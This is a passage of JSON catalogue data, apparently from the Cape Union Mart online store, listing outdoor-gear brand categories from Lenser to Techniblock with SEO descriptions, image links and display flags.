Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with 